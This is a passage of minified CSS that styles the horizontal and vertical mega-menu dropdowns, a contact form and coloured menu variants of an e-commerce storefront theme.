li:hover>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_fullwidth{height:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:98%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:4px 10px}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu{width:100% !important}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu{width:100%}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .envato_sites{background:rgba(0,0,0,0) url("../../frontend/Sm/maxshop/en_US/css/img/drop.png") no-repeat scroll 100% 11px !important;width:100% !important}.sm_megamenu_wrapper_horizontal_menu .envato_tuts{background:rgba(0,0,0,0) url("../../frontend/Sm/maxshop/en_US/css/img/drop.png") no-repeat scroll 99% 9px !important}.sm_megamenu_wrapper_horizontal_menu .envato_col_1{left:0 !important;position:relative;display:none;width:100%}.sm_megamenu_wrapper_horizontal_menu .envato_sites:hover>.envato_col_1{margin-top:0;display:block;border:none}.sm_megamenu_wrapper_horizontal_menu .envato-sublv-3{position:relative;left:0;top:-1px;border:none;width:100%;background:#fff;display:none}}.sambar{position:relative}.sambar a:focus{outline:none}.sambar ul li{background:0 0;margin:0;padding:0;position:relative}.sambar .sambar-inner:before,.sambar .sambar-inner:after{display:table;content:'';line-height:0}.sambar .sambar-inner:after{clear:both}.slider-megamenu .products-grid .item{margin-bottom:0}.slider-megamenu .products-grid .item .item-inner{border-color:transparent}.sm_megamenu_wrapper_vertical_menu .drop-3-parent>div{width:540px !important;padding:0 !important}.sm_megamenu_wrapper_vertical_menu .drop-3-parent>div .drop-3{padding:0 0 30px !important}.sm_megamenu_wrapper_vertical_menu .drop-3-parent>div .drop-3>div:not(:last-child){margin:30px 0;padding:0}.sm_megamenu_wrapper_vertical_menu .drop-3-parent>div .drop-3>div:not(:last-child) .sm_megamenu_col_2{border-right:1px solid #ddd;padding:0 30px;width:30%}.sm_megamenu_wrapper_vertical_menu .drop-3-parent>div .drop-3>div:not(:last-child) .sm_megamenu_col_2:last-child{border-right:none;padding:0;width:40%}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div{width:540px !important;padding:0 !important}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4>div{padding:0}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4 .sm_megamenu_col_2{max-width:102px;padding:20px 0 10px 13px !important;margin-right:7px;background-color:#eee}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4 .sm_megamenu_col_4{position:relative;width:79% !important;padding:20px 0 0 !important}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4 .sm_megamenu_col_4:after{content:"";position:absolute;background:#ddd;display:inline-block;width:1px;top:50px;left:50%;bottom:20px;margin-left:-5px}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4 .sm_megamenu_col_4>.sm_megamenu_col_6{padding-left:5px}.sm_megamenu_wrapper_vertical_menu .drop-4-parent>div .drop-4 .sm_megamenu_col_4 .sm_megamenu_title>span{text-transform:uppercase;margin-bottom:8px;display:block;font-weight:600;padding-left:15px}.sm_megamenu_wrapper_vertical_menu .block-title{height:45px;padding-left:57px;position:relative;background:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .block-title strong{color:#fff;font-size:150%;font-weight:700;line-height:45px;text-transform:uppercase}.sm_megamenu_wrapper_vertical_menu .block-title:before{width:45px;height:45px;content:"";display:inline-block;background-image:url(../../frontend/Sm/maxshop/en_US/images/icon-ver-menu.png);background-repeat:no-repeat;background-position:center center;left:0;top:0;position:absolute;background-color:#d23436}.sm_megamenu_wrapper_vertical_menu .sambar-inner{display:block;position:relative;z-index:29;border:1px solid #ddd;border-top:none;padding:8px 0;margin-bottom:30px}.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col>div>div{padding:3px 0}.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col>div>div:last-child{padding-top:19px}.sm_megamenu_wrapper_vertical_menu .static-image-menu.ab-right{position:absolute;top:0;right:0;max-width:215px;overflow:hidden}.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name{margin-top:-7px}.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name a{text-transform:none}.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu{margin:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu{list-style:none;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li{background:0 0;margin:0;padding:0;position:relative}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_top_actived>a,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_actived>a{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_top_actived>a span,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_actived>a span{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open>a{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover:before,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open:before{content:"";display:inline-block;width:40px;height:100%;position:absolute;right:-39px;top:0;z-index:10}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover>a{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover>a span{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a{padding:0;border:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head{display:block;padding:9px 10px 9px 20px;text-transform:uppercase}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a{background-color:#eee}.sm_megamenu_wrapper_vertical_menu .icon_items{display:none;width:37px}.sm_megamenu_wrapper_vertical_menu .icon_items img{vertical-align:middle}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head{color:#ea3a3c;text-shadow:none;position:relative;z-index:11}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover div a{display:inline}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild>span.sm_megamenu_icon:before{content:'\f105';font-family:FontAwesome;font-size:12px;display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;padding:4px 0;float:right}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived>span:before{content:'\f105';font-family:FontAwesome;font-size:14px;display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;padding:4px 0;float:right}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{margin:0 auto;position:absolute;visibility:hidden;text-align:left;z-index:999;top:0;background-color:#fff;padding:20px 0;border:1px solid #ddd;box-shadow:2px 2px 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>div,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth>div{width:100%;padding:15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_drop:hover>div{visibility:visible}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:196px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:337px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:540px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:673px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:842px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:889px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_first_fullwidth{-moz-border-radius:0px 5px 5px;-webkit-border-radius:0px 5px 5px;border-radius:0 5px 5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{left:100%;top:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth{left:138px;top:-1px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{float:left;padding:15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1{width:16.6666%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2{width:33.3333%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3{width:50%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4{width:66.6666%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5{width:83.3333%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6{width:100%;padding:0 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn{width:125px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn{width:250px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn{width:375px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn{width:500px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn{width:625px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p{font-size:12px;line-height:18px;margin:0;margin-bottom:10px;text-shadow:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .strong{font-weight:700}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .italic{font-style:italic}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3{font-weight:600;font-size:14px;margin-bottom:10px;padding-bottom:7px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .product-items{margin:10px 0 0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3.product-name{padding:10px 0 0;border-bottom:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div a{display:inline-block;padding:0;color:inherit;text-transform:uppercase}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:not(.list-parent) div.sm_megamenu_title a{display:block;text-transform:uppercase;color:inherit;font-weight:600;padding:0;line-height:100%}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:not(.list-parent) div.sm_megamenu_title>div.sm_megamenu_title a{font-weight:400;line-height:32px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .pusher{margin-top:18px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print{padding-left:36px;margin-bottom:18px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help{background:url("../../frontend/Sm/maxshop/en_US/css/img/help.png") no-repeat 0px 2px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite{background:url("../../frontend/Sm/maxshop/en_US/css/img/favorite.png") no-repeat 0px 2px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail{background:url("../../frontend/Sm/maxshop/en_US/css/img/mail.png") no-repeat 0px 2px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print{background:url("../../frontend/Sm/maxshop/en_US/css/img/print.png") no-repeat 0px 2px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_dark{background:#fff;padding:4px;border:1px solid #333;margin-top:5px;-moz-box-shadow:0px 0px 5px #000;-webkit-box-shadow:0px 0px 5px #000;box-shadow:0px 0px 5px #000}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_light{background:#fff;padding:4px;border:1px solid #777;margin-top:5px;-moz-box-shadow:0px 0px 5px #000;-webkit-box-shadow:0px 0px 5px #000;box-shadow:0px 0px 5px #000}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_left{width:auto;float:left;margin:2px 15px 5px 0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_right{width:auto;float:right;margin:2px 0 5px 15px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .black_box,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .dark_grey_box{color:#eee;text-shadow:1px 1px 1px #000;padding:4px 6px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background-color:#0a0a0a;-webkit-box-shadow:inset 0 0 3px #000;-moz-box-shadow:inset 0 0 3px #000;box-shadow:inset 0 0 3px #000}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul{list-style:none;padding:0;margin:0 0 12px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li{line-height:24px;position:relative;padding:0;margin:0;float:left;text-align:left;width:145px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li a{padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li:hover{background:0 0;border:none;padding:0;margin:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li{background:#0a0a0a;border:1px solid #000;margin:0 0 4px;padding:4px 6px;width:131px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li:hover{background:#141414;border:1px solid #111;padding:4px 6px;margin:0 0 4px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li{background:url("../../frontend/Sm/maxshop/en_US/css/img/plus_dark.png") left 6px no-repeat;margin:0 0 4px;padding:0 0 0 21px;width:109px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover{background:url("../../frontend/Sm/maxshop/en_US/css/img/plus_dark.png") left 6px no-repeat;padding:0 0 0 21px;margin:0 0 4px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social{list-style:none;margin:0;padding:0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li{padding-top:5px;margin:0 12px 12px 0;float:left;position:relative;display:inline;width:32px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li img{border:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li:hover{padding-top:5px;margin:-1px 12px 12px 0}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li span{display:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul{padding:0;margin:0;list-style:none}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a{display:block}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a{display:block;width:10em}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover{background:url("../../frontend/Sm/maxshop/en_US/css/img/drop2_dark.png") right center no-repeat}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li{float:left;width:150px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul{position:absolute;background:#161616;border:1px solid #000;top:-23px;margin:15px 0 0 4px;padding:6px;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;background:-moz-linear-gradient(left,#161616,#0a0a0a);background:-webkit-gradient(linear,100% 0%,0% 0%,from(#0a0a0a),to(#161616));background:-o-linear-gradient(left,#161616,#0a0a0a);left:-999em}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul{top:-23px}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul{left:-999em}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul{left:142px}.sm_megamenu_wrapper_vertical_menu #contact_form label,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu legend{font-size:12px;font-family:Arial,Helvetica,sans-serif}.sm_megamenu_wrapper_vertical_menu #contact_form legend{margin-bottom:10px}.sm_megamenu_wrapper_vertical_menu #contact_form{display:block;margin-bottom:10px}.sm_megamenu_wrapper_vertical_menu #contact_form label{display:inline-block;float:left;height:36px;line-height:36px;width:80px;font-size:12px}.sm_megamenu_wrapper_vertical_menu #contact_form input,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select{font-family:Arial,Helvetica,sans-serif;font-size:12px;width:200px;padding:5px;color:#fff;background-color:#222;border:1px solid #0a0a0a;margin:7px 0;-moz-border-radius:3px;-webkit-border-radius:3px;-khtml-border-radius:3px;border-radius:3px}.sm_megamenu_wrapper_vertical_menu #contact_form textarea{resize:none}.sm_megamenu_wrapper_vertical_menu #contact_form input:focus,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:focus,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:focus{box-shadow:rgba(0,0,0,.7) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0,.7) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0,.7) 0px 0px 8px;border:1px solid #333}.sm_megamenu_wrapper_vertical_menu #contact_form input:hover,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:hover,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:hover{box-shadow:rgba(0,0,0,.3) 0px 0px 8px;-moz-box-shadow:rgba(0,0,0,.3) 0px 0px 8px;-webkit-box-shadow:rgba(0,0,0,.3) 0px 0px 8px}.sm_megamenu_wrapper_vertical_menu #contact_form .required{color:#c00}.sm_megamenu_wrapper_vertical_menu #contact_form .form_buttons{margin:4px 0 0 80px}.sm_megamenu_wrapper_vertical_menu #contact_form input.button{width:80px;margin-right:10px;cursor:pointer;background-color:#1e1e1e;border:1px solid #0a0a0a;color:#ccc;padding:4px 7px}.sm_megamenu_wrapper_vertical_menu #contact_form input.button:hover{color:#eee;background-color:#222;border:1px solid #000}.sm_megamenu_wrapper_vertical_menu #contact_form .special{display:none}.sm_megamenu_wrapper_vertical_menu #contact_form .error,.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu #contact_form .sent{font-size:11px;padding:2px 5px;text-shadow:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sm_megamenu_wrapper_vertical_menu #contact_form .error{background:#fbe5e2;border:#f2a197 solid 1px;color:#992213}.sm_megamenu_wrapper_vertical_menu #contact_form .sent{background:#e1f8cb;border:#c6d880 solid 1px;color:#37620d}.sm_megamenu_wrapper_vertical_menu .sambar-inner{background-color:#fff}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li ul li a:hover{color:#ea3a3c}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue{background:#014464;border:1px solid #015b86;border-top:1px solid #029feb;background:-moz-linear-gradient(top,#0272a7,#013953);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#0272a7),to(#013953));background:-o-linear-gradient(top,#0272a7,#013953)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a{color:#0294da}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a:hover{color:#33bcfd}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li ul li a:hover{color:#33bcfd}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown{background:#44391e;border:1px solid #5c4c29;border-top:1px solid #a28748;background:-moz-linear-gradient(top,#736033,#382f19);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#736033),to(#382f19));background:-o-linear-gradient(top,#736033,#382f19)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a{color:#8b733e}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a:hover{color:#bfa670}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li ul li a:hover{color:#bfa670}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green{background:#3e5718;border:1px solid #52711f;border-top:1px solid #8bc135;background:-moz-linear-gradient(top,#658c26,#354914);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#658c26),to(#354914));background:-o-linear-gradient(top,#658c26,#354914)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a{color:#6f992a}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a:hover{color:#a3d158}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li ul li a:hover{color:#a3d158}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue{background:#52786b;border:1px solid #608c7d;border-top:1px solid #99b9ae;background:-moz-linear-gradient(top,#709e8e,#52786b);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#709e8e),to(#52786b));background:-o-linear-gradient(top,#709e8e,#52786b)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a{color:#608c7d}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a:hover{color:#99b9ae}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li ul li a:hover{color:#99b9ae}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange{background:#d24900;border:1px solid #f45500;border-top:1px solid #ff945b;background:-moz-linear-gradient(top,#ff6717,#c14300);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#ff6717),to(#c14300));background:-o-linear-gradient(top,#ff6717,#c14300)}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a{color:#f45500}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a:hover{color:#ff945b}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li ul li a:hover{color:#ff945b}.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink{background:#910045;border:1px solid #b30055;border-top:1px solid #ff1a87;background:-moz-linear-gradient(top,#d50066,#80003d);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#d50066),to(#80003d));background:-o-linear-gradient(top,#d50066,#80003d)}.sm_megamenu_wrapper_vertical_menu 